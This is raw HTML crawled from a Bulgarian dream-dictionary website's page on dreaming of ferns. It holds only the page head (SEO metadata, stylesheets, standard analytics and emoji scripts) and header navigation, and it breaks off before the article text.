

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%BF%D0%B0%D0%BF%D1%80%D0%B0%D1%82/
body_size: 22142
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Папрат - Какво означава ако сънуваш Папрат - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/папрат/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Папрат - Какво означава ако сънуваш Папрат - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/папрат/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d0%b0%d0%bf%d1%80%d0%b0%d1%82/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d0%b0%d0%bf%d1%80%d0%b0%d1%82/","name":"Съновник: Папрат - Какво означава ако сънуваш Папрат - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T11:41:12+00:00","dateModified":"2023-03-26T11:41:12+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d0%b0%d0%bf%d1%80%d0%b0%d1%82/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d0%b0%d0%bf%d1%80%d0%b0%d1%82/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bf%d0%b0%d0%bf%d1%80%d0%b0%d1%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Папрат &#8211; Какво означава ако сънуваш Папрат"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/18324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=18324' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25bf%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b0%25d1%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25bf%25d0%25b0%25d0%25bf%25d1%2580%25d0%25b0%25d1%2582%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-18324 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
